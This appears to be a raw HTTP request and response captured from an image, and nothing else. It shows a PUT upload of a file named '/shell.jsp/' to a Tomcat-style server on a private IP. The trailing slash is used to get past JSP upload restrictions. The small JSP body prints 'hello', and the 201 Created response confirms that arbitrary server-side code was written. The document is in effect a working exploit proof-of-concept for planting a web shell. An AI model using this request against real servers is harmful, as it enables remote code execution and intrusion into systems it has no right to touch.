 PUT /shell.jsp/ HTTP/1.1
Host: 192.168.1.101:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 29
<% out.print("hello"); %>
HTTP/1.1 201
Content-Length: 0
Date: Wed, 14 Apr 2021 06:00:38 GMT
Connection: close